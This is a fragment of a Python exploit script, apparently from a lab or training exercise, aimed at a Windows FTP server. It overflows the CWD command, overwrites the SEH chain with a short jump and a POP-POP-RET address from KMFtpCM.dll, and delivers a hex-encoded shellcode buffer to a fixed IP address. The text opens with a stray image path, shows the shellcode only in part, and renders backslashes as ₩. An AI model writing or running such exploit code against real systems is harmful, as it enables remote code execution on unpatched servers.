 buf += "₩x31₩x6d₩x6f₩x30₩x4c₩x4a₩x78₩x70₩x6e₩x46₩x67₩x4d₩x6c"
buf += "₩x6c₩x50₩x69₩x6f₩x49₩x72₩x49₩x52₩x53₩x37₩x69₩x6f₩x54"
buf += "₩x66₩x49₩x31₩x4b₩x76₩x4d₩x43₩x4c₩x6b₩x56₩x68₩x42₩x4d"
buf += "₩x76₩x74₩x33₩x79₩x76₩x35₩x41₩x41"
import struct, socket
from ftplib import FTP
offset = 1037
sehNext = struct.pack('<L', 0x90900BEB) # Short jump 0B
sehHandler = struct.pack('<L', 0x12206d9d) # PPR - KMFtpCM.dll
payload = "CWD "
payload += "A" * offset
payload += sehNext
payload += sehHandler
payload += buf # shellcode
payload += "B" * (4500-len(buf))
ftp = FTP("172.30.1.41")
print(ftp.login())
ftp.retrlines(payload)
Windows